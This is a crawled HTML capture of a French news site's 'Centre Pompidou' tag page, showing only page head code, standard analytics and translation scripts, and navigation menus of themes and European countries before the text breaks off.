

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.podcastjournal.net/tags/Centre+Pompidou/
body_size: 20408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="fr" lang="fr">
<head>
<title>Centre Pompidou | Tags | Podcast Journal, l'information internationale diffusée en podcast</title>
 
<meta http-equiv="Content-Type" content="text/html; Charset=UTF-8" />
<meta name="keywords" content="Podcast, Journal, podcast journal, multimédia, multilingue, podcastjournal, who's who, international, art, culture, actu, tendance, loisirs, info, actualité, #podcast, #podcastjournal" />
<meta name="description" content="Shanghaï: Centre Pompidou x West Bund Museum Project Le Centre Pompidou Shanghai ouvre en 2019 Jardin infini au Centre Pompidou à Metz La &quot;Beat Generation&quot; débarque à Paris Centre des congrès Rober..." />

<meta property="fb:app_id" content="100603546654254" />
<link rel="stylesheet" href="/var/style/style_3.css?v=1629737506" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/assets/css/gbfonts.min.css?v=1724246908" type="text/css">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link id="css-responsive" rel="stylesheet" href="/_public/css/responsive.min.css?v=1731587507" type="text/css" />
<link rel="stylesheet" media="only screen and (max-width : 800px)" href="/var/style/style_1103_responsive.css?v=1620308964" type="text/css" />
<link rel="stylesheet" href="/var/style/style.8141319.css?v=1553856414" type="text/css" />
<link rel="canonical" href="https://www.podcastjournal.net/tags/Centre Pompidou/" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="/xml/syndication.rss" />
<link rel="alternate" type="application/atom+xml" title="ATOM" href="/xml/atom.xml" />
<link rel="icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico?v=1550749017" type="image/x-icon" />
 
<!-- Google file -->
<meta name="google-site-verification" content="LcnIHOiu5DMD7sv6AEqNeKKLD0ASyVqVKw9_UPdrGSU" />
 
<!-- Yahoo tags -->
<META name="y_key" content="2fd8e1387c11e0c4" >
 
<!-- Msn tags -->
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<meta name="msvalidate.01" content="201ED72202D8CC42C886089D449753E6" />
<script src="/_public/js/jquery-1.8.3.min.js?v=1731587507" type="text/javascript"></script>
<script src="/_public/js/compress_fonctions.js?v=1731587507" type="text/javascript"></script>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
selected_page = ['recherche', ''];
selected_page = ['tags', ''];
var deploye8141236 = true;

function sfHover_8141236(id) {
	var func = 'hover';
	if ($('#css-responsive').length && parseInt($(window).width()) <= 800) { 
		func = 'click';
	}

	$('#' + id + ' li' + (func == 'click' ? ' > a' : '')).on(func, 
		function(e) { 
			var obj  = (func == 'click' ? $(this).parent('li') :  $(this));
			if (func == 'click') {
				$('#' + id + ' > li').each(function(index) { 
					if ($(this).attr('id') != obj.attr('id') && !$(this).find(obj).length) {
						$(this).find(' > ul:visible').each(function() { $(this).hide(); });
					}
				});
			}
			if(func == 'click' || e.type == 'mouseenter') { 
				if (obj.find('ul:first:hidden').length)	{
					sfHoverShow_8141236(obj); 
				} else if (func == 'click') {
					sfHoverHide_8141236(obj);
				}
				if (func == 'click' && obj.find('ul').length)	return false; 
			}
			else if (e.type == 'mouseleave') { sfHoverHide_8141236(obj); }
		}
	);
}
function sfHoverShow_8141236(obj) {
	obj.addClass('sfhover').css('z-index', 1000); obj.find('ul:first:hidden').each(function() { if ($(this).hasClass('lvl0')) $(this).show(); else $(this).show(); });
}
function sfHoverHide_8141236(obj) {
	obj.find('ul:visible').each(function() { if ($(this).hasClass('lvl0')) $(this).hide(); else $(this).hide();});
}

 var GBRedirectionMode = 'NEVER';
/*--*//*]]>*/

</script>
 
<!-- Perso tags -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"> {lang: 'fr'} </script>
<meta name="robots" content="max-snippet:-1, max-image-preview:standard, max-video-preview:-1"/>

<!-- Google Translate Widget -->
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement(
{
pageLanguage: 'en',
includedLanguages: 'en,fr,es,ru', // Languages: English, French, Spanish, Russian
layout: google.translate.TranslateElement.InlineLayout.SIMPLE
},
'google_translate_element'
);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138024944-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138024944-1');
</script>

 
</head>

<body class="mep3 home">
<div class="stickyzone">

<div class="z_col130_td_inner">
<div id="z_col130" class="full">
<div class="z_col130_inner">
</div>
</div>
</div>
</div>
<div id="z_col_130_responsive" class="responsive-menu">


<!-- MOBI_swipe 11417418 -->
<div id="mod_11417418" class="mod_11417418 wm-module fullbackground  module-MOBI_swipe">
	 <div class="entete"><div class="fullmod">
		 <span>Podcast Journal, l'information internationale diffusée en podcast</span>
	 </div></div>
	<div class="cel1">
		 <ul>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/index.php"><a href="http://www.podcastjournal.net/index.php" >			 <span>
			 Accueil
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html"><a href="http://www.podcastjournal.net/pages/Les-articles-par-theme-ou-par-localisation_ap1095592.html" >			 <span>
			 Articles par thème ou pays
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,291490"><a href="/EMISSIONS-A-PODCASTER_r212.html" >			 <span>
			 Émissions à podcaster
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,450319"><a href="/Ecoutez-un-regard-decale_r221.html" >			 <span>
			 Écoutez un regard décalé
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,262436"><a href="/Dessins-de-presse_r207.html" >			 <span>
			 Dessins de presse
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,204311"><a href="/L-image-du-jour_r197.html" >			 <span>
			 L'image du jour
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/notes/"><a href="http://www.podcastjournal.net/notes/" >			 <span>
			 Brèves
			 </span>
</a></li>
			 <li class="liens" data-link="rubrique,121533"><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" >			 <span>
			 Who's Who multimédia
			 </span>
</a></li>
			 <li class="liens" data-link="agenda,all"><a href="/agenda/" >			 <span>
			 Agenda
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/classifieds"><a href="http://www.podcastjournal.net/classifieds" >			 <span>
			 Annonces
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/forum"><a href="http://www.podcastjournal.net/forum" >			 <span>
			 Forum
			 </span>
</a></li>
			 <li class="liens" data-link="externe,http://www.podcastjournal.net/submit/"><a href="http://www.podcastjournal.net/submit/" >			 <span>
			 Soumettre un article journalistique ou un dessin de presse
			 </span>
</a></li>
		 </ul>
	</div>
</div>
</div>
<div id="main-responsive">

<div class="z_col0_td_inner z_td_colonne">
<!-- ********************************************** ZONE TITRE FULL ***************************************** -->
	 <div id="z_col0" class="full z_colonne">
		 <div class="z_col0_inner">
<div id="z_col0_responsive" class="module-responsive">

<!-- MOBI_titre 11417417 -->
<div id="mod_11417417" class="mod_11417417 module-MOBI_titre">
<div class="tablet-bg">
<div onclick="swipe()" class="swipe gbicongeneric icon-gbicongeneric-button-swipe-list"></div>
	 <div class="titre"><a href="https://www.podcastjournal.net">Podcast Journal</a></div>
</div>
</div>
</div>
<div id="mod_26922371" class="mod_26922371 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-2" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_static 26922428 -->
<div id="ecart_before_26922428" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922428" class="mod_26922428 wm-module fullbackground  menu_static colonne-b background-cell- ">
	 <ul class="menu_ligne"><li class="fullmod"><ul>
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/Bienvenue-sur-le-Podcast-Journal_a4423.html" data-link="article,1904884" >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Devenir partenaire
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre  last">
			 <a href="http://www.podcastjournal.net/admin" data-link="externe,http://www.podcastjournal.net/admin" target="_blank">
				 Accès rédacteurs
			 </a>
		 </li>
	 </ul></li>
	 </ul>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
<td class="celcombo3">
<!-- date 26922474 -->
<div id="ecart_before_26922474" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922474" class="mod_26922474 wm-module fullbackground "><div class="fullmod">
	 <div class="date"></div>
	 <div class="clear"></div>
</div></div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922371" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_26922720" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922720" class="mod_26922720 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-3" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- titre 26922760 -->
<div id="ecart_before_26922760" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922760" class="mod_26922760 wm-module fullbackground "><div class="fullmod">
	 <h1 class="titre_image"><a href="https://www.podcastjournal.net/"><img src="/photo/titre_26922760.png?v=1550678249" alt="Podcast Journal" title="Podcast Journal" class="image"/></a></h1>
</div></div>
</td>
<td class="celcombo2">
<!-- slogan 43238521 -->
<div id="ecart_before_43238521" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_43238521" class="mod_43238521 wm-module fullbackground "><div class="fullmod">
	 <div class="slogan">Média d'information international diffusé en podcast 🎙️</div>
</div></div>

</td>
<td class="celcombo3">
<!-- services_web2 26922800 -->
<div id="ecart_before_26922800" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_26922800" class="mod_26922800 wm-module fullbackground  services_web2">
		 <div class="cel1">
					 <div class="lien">
						 <a href="https://www.facebook.com/PodcastJournal.net/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/facebook.png" alt="Facebook" title="Facebook" /></a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/twitter.png" alt="Twitter" title="Twitter" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 52px; line-height: 52px" target="_blank"><img src="/_images/services_web2/set4/instagram.png" alt="Instagram" title="Instagram" /></a>
					 </div>
					 <div class="lien">
						 <a href="https://www.podcastjournal.net/newsletter" style="height: 52px; line-height: 52px" ><img src="/_images/services_web2/set4/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26922720" class="ecart_col0" style="display:none"><hr /></div>
<div id="ecart_before_8141235" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141235" class="mod_8141235 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-1" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- menu_deployable 8141236 -->
<div id="ecart_before_8141236" class="ecart_col0 " style="display:none"><hr /></div>
<div id="mod_8141236" class="mod_8141236 module-menu_deployable wm-module fullbackground  colonne-b type-1 background-cell- " >
	 <div class="main_menu"><div class="fullmod">
		 <ul id="menuliste_8141236">
			 <li data-link="home," class=" titre first" id="menuliste_8141236_1"><a href="https://www.podcastjournal.net/" >Accueil</a></li>
			 <li data-link="rubrique,121526" class=" titre" id="menuliste_8141236_2"><a href="/Rubriques-thematiques_r4.html" >Thématiques</a>
			 	 <ul class="lvl0 ">
					 <li class="stitre responsive" style="display:none"><a href="/Rubriques-thematiques_r4.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Thématiques</a></li>
					 <li data-link="rubrique,242585" class=" stitre" ><a href="/EDITORIAL_r204.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éditorial</a></li>
					 <li data-link="rubrique,121633" class=" stitre" ><a href="/POLITIQUE-ET-SOCIETE_r50.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Politique et société</a></li>
					 <li data-link="rubrique,121599" class=" stitre" ><a href="/ECONOMIE_r21.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Économie</a></li>
					 <li data-link="rubrique,121630" class=" stitre" ><a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Nature et développement durable</a></li>
					 <li data-link="rubrique,121600" class=" stitre" ><a href="/ART-ET-CULTURE_r22.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Art et culture</a></li>
					 <li data-link="rubrique,121640" class=" stitre" ><a href="/SCIENCE-ET-HIGH-TECH_r55.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Science et high-tech</a></li>
					 <li data-link="rubrique,132578" class=" stitre" ><a href="/Articles_r143.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éducation</a></li>
					 <li data-link="rubrique,121635" class=" stitre" ><a href="/SANTE-ET-MEDECINE_r52.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Santé et médecine</a></li>
					 <li data-link="rubrique,121636" class=" stitre" ><a href="/GASTRONOMIE_r53.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Gastronomie</a></li>
					 <li data-link="rubrique,121637" class=" stitre" ><a href="/VIE-QUOTIDIENNE_r54.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Vie quotidienne</a></li>
					 <li data-link="rubrique,121641" class=" stitre" ><a href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Célébrités, mode et lifestyle</a></li>
					 <li data-link="rubrique,121533" class=" stitre" ><a href="/WHO-S-WHO-MULTIMEDIA_r6.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Who's Who® multimédia</a></li>
					 <li data-link="rubrique,121618" class=" stitre" ><a href="/SPORT_r38.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Sport</a></li>
					 <li data-link="rubrique,180155" class=" stitre" ><a href="/AUTO-MOTO-BATEAU-AVION_r162.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Auto, moto, bateau, avion</a></li>
					 <li data-link="rubrique,128202" class=" stitre" ><a href="/INSOLITE-ET-FAITS-DIVERS_r125.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Faits divers et insolite</a></li>
					 <li data-link="rubrique,124128" class=" stitre" ><a href="/VOYAGES-ET-TOURISME_r86.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Voyages</a></li>
					 <li data-link="rubrique,128204" class=" stitre" ><a href="/HUMOUR_r126.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Humour</a></li>
					 <li data-link="rubrique,128205" class=" stitre" ><a href="/JEUX_r127.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeux</a></li>
					 <li data-link="rubrique,192106" class=" stitre" ><a href="/JEUNES_r192.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Jeunes</a></li>
					 <li data-link="rubrique,121643" class=" stitre" ><a href="/EPHEMERIDES-LOISIRS_r58.html" ><span class="fake-margin" style="display:none">&nbsp;</span>Éphémérides, loisirs</a></li>
					 <li data-link="breve," class=" stitre" ><a href="/notes/" ><span class="fake-margin" style="display:none">&nbsp;</span>Brèves</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/animal" class=" stitre slast" ><a href="http://www.podcastjournal.net/animal"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Podcast Journal Animal</a></li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_3"><a href="#" >Infos par pays </a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Europe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Europe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>EUROPE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=albanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=albanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Albanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=allemagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=allemagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Allemagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=andorre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=andorre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Andorre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=autriche" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=autriche" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Autriche</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belgique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belgique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belgique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bielorussie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bielorussie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Biélorussie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bosnie-herzegovine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bosnie-Herzégovine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bulgarie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bulgarie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bulgarie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chypre" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chypre" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chypre</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=croatie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=croatie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Croatie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=danemark" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=danemark" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Danemark</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=espagne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=espagne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Espagne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=estonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=estonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Estonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=finlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=finlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Finlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=france" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a>
							 	 <ul class="lvlchildren ">
									 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=france" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>France</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guadeloupe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guadeloupe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guadeloupe (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyane" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyane" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyane (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile-de-la-reunion" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>La Réunion (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mayotte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mayotte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mayotte (Afrique)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=martinique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=martinique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Martinique (Amériques)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle-caledonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Calédonie (Océanie)</a></li>
									 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=polynesie+francaise" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Polynésie française (Océanie)</a></li>
								 </ul>
							 </li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grece" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grece" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grèce</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=hongrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=hongrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Hongrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=islande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=islande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Islande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=italie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=italie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Italie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kosovo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kosovo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kosovo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lettonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lettonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lettonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liechtenstein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liechtenstein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liechtenstein</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lituanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lituanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lituanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=luxembourg" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=luxembourg" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Luxembourg</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=macedoine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=macedoine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Macédoine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malte</a></li>
